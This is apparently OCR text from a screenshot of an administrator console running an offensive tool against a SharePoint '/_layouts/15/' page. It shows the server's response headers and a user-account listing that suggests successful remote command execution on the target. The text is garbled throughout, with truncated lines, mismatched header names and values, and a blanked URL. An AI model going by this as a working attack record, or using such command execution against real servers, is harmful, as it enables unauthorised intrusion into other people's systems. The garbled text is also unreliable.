 Administrator: C:\windows\system32\cmd.exe
Res0: Tar: https:// /_layouts/15/ .aspx
content-encoding
vary Accept-Encoding
x-sharepointhealthscore 0
sprequestguid f839b6a1-9fe5-a023-0000-04fc49350298
request-id f839b6a1-9fe5-a023-0000-04fc49350298
x-frame-options SAMEORIGIN
content-security-policy frame-ancestors 'self' teams.microsoft.com *.teams.microsoft.com
s local.teams.office.com *.powerapps.com *.yammer.com *.officeapps.live.com *.office.com
softstream.com *.dynamics.com *.microsoft.com onedrive.live.com *.onedrive.live.com;
sprequestduration 49
spiislatency 1
microsoftsharepointteamservices 16.0.0.10337: max-age=31536000; includeSubDomains; prelo
Content-Length 248
Cache-Control private
Content-Type text/html; charset=utf-8
Date Mon, 28 Jul 2025 14:32:09 GMT
X-Powered-By DENY
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
sysadmin WDAGUtilityAccount
The command completed successfully.
C:\Users\Administrator\Desktop\Ladon12>